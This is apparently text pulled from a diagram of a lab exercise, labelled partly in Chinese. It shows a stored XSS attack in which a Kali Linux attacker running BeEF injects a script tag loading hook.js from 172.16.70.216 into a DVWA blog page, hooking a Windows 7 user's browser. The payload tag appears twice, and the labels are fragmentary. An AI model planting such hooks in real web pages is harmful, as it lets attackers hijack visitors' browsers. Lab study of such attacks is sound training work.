 ①<script src="172.16.70.216:3000/hook.js"></script>
70.216
70.214
Hacker
(Kali Linux)
BeEF
Web Server
(DVWA)
②
<script src="172.16.70.216:3000/
hook.js"></script>
http://172.16.70.216/hook.js④
③ http://172.16.70.214/blog.php
⑤ Hook（上钩!）
70.212
User
(Windows 7)
XSS（存储型）
五 中